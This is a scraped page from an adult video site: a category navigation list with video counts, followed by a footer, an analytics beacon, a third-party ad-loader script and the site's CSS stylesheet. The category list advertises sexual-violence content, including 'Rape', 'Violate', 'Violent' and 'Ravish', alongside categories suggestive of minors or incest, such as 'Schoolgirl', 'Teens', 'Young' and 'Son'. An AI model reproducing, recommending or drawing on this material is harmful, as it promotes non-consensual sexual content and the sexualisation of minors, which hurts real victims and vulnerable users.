<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>60 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>860 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>617 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>149 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>403 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>77 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>68 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>89 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>257 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1893 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>19 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2433 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>93 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>65 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>76 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>48 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>10 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>231 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>67 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>805 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>330 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>803 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>138 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>469 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>177 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>130 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>19 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>65 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1731 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3283 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>254 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>369 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>47 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17799 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>612 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>99 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>231 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>32 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>21 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>58 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>660 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>43 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>28 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>18 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>70 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>192 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>53 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1020 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>31 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>596 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>101 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>54 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>41 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>233 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>100 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>22 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>108 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1219 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5013 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>160 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1139 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>643 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>272 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>193 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>39 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>224 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>23 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>130 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1137 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>175 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>91 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>356 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1230 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>44 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1495 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Sexual Videos - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3515e84036b94211b34ef419c5b71a89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsexualvideos.com/assets/css/styles.css
body_size: 4266
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(47, 179, 136) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(47, 179, 136) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(47, 179, 136) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
